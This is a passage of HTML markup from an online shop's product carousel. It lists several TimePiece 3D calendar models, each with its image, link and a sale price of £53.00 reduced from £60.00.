</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8482827894934"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-chakra-tree"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8482827894934"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8482827894934 Badge-template--18927582576790__featured_collection_9UANQW-8482827894934"
              >
                TimePiece® Calendar 3D - Chakra Tree
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8482827894934"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=165 165w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=360 360w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=533 533w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=720 720w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=940 940w,//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/35_136d8498-567c-438e-982b-de988b49fabb.png?v=1755766992&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Otter"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8468877836438-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-otter"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8468877836438"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8468877836438 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8468877836438"
                >
                  TimePiece® Calendar 3D - Otter
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8468877836438"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8468877836438"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-otter"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8468877836438"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8468877836438 Badge-template--18927582576790__featured_collection_9UANQW-8468877836438"
              >
                TimePiece® Calendar 3D - Otter
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8468877836438"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=165 165w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=360 360w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=533 533w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=720 720w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=940 940w,//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/63_cc7e26d9-ce8e-4ef7-858f-c03dd3b62e88.png?v=1761635790&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Puppy Cottage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8527383625878-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-puppy-cottage"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8527383625878"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8527383625878 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8527383625878"
                >
                  TimePiece® Calendar 3D - Puppy Cottage
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8527383625878"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8527383625878"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-puppy-cottage"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8527383625878"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8527383625878 Badge-template--18927582576790__featured_collection_9UANQW-8527383625878"
              >
                TimePiece® Calendar 3D - Puppy Cottage
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8527383625878"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=165 165w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=360 360w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=533 533w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=720 720w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=940 940w,//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/13_9e387267-a879-4eb1-87e4-dc7bc56e7860.png?v=1728534457&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Tree of Peace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8280849875094-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/tree-of-peace"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8280849875094"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8280849875094 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8280849875094"
                >
                  TimePiece® Calendar 3D - Tree of Peace
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8280849875094"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8280849875094"
            
          >
            
              <a
                href="/en-gb/products/tree-of-peace"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8280849875094"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8280849875094 Badge-template--18927582576790__featured_collection_9UANQW-8280849875094"
              >
                TimePiece® Calendar 3D - Tree of Peace
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8280849875094"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=165 165w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=360 360w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=533 533w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=720 720w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=940 940w,//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/46_88518778-4502-4e93-8deb-9f356453cace.png?v=1758255456&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Golden Gate Bridge"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8496472948886-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-golden-gate-bridge"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8496472948886"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8496472948886 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8496472948886"
                >
                  TimePiece® Calendar 3D - Golden Gate Bridge
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8496472948886"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8496472948886"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-golden-gate-bridge"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8496472948886"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8496472948886 Badge-template--18927582576790__featured_collection_9UANQW-8496472948886"
              >
                TimePiece® Calendar 3D - Golden Gate Bridge
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8496472948886"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=165 165w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=360 360w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=533 533w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=720 720w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=940 940w,//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/40_5dfd0dbf-4491-4012-b92d-1e61892b5f2c.png?v=1757996806&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Christmas Arch"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8493969342614-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-christmas-arch"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8493969342614"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8493969342614 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8493969342614"
                >
                  TimePiece® Calendar 3D - Christmas Arch
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8493969342614"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8493969342614"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-christmas-arch"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8493969342614"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8493969342614 Badge-template--18927582576790__featured_collection_9UANQW-8493969342614"
              >
                TimePiece® Calendar 3D - Christmas Arch
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8493969342614"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=165 165w,//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=360 360w,//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=533 533w,//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=720 720w,//eco-commuters.com/cdn/shop/files/216.png?v=1725510983 800w
                "
                src="//eco-commuters.com/cdn/shop/files/216.png?v=1725510983&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Christmas House"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8246231597206-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-christmas-house"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8246231597206"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8246231597206 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8246231597206"
                >
                  TimePiece® Calendar 3D - Christmas House
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8246231597206"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8246231597206"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-christmas-house"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8246231597206"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8246231597206 Badge-template--18927582576790__featured_collection_9UANQW-8246231597206"
              >
                TimePiece® Calendar 3D - Christmas House
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8246231597206"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:13;"
                      data-mobile-columns="2"
                    >
                      
